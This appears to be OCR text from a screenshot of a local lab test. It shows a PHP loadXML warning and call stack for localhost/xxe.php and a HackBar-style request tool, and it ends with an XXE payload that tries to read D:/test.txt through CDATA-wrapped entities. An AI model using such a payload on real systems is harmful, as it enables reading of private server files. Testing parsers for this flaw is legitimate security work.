 localhost/xxe.php
( ! ) Warning: DOMDocument::loadXML(): Unregistered error message in Entity, line: 1
Call Stack
# Time Memory Function
1 0.0006 242504 {main}( )
2 0.0007 243496 loadXML ( string(183), long )
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://localhost/xxe.php
Enable POST
enctype
application/x-www-form-urlencoded (raw)
ADD
Body
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY start "<![CDATA[" >
<!ENTITY goodies "file:////D:/test.txt">
<!ENTITY end "]]>">]>
<creds>&start;&goodies;&end</creds>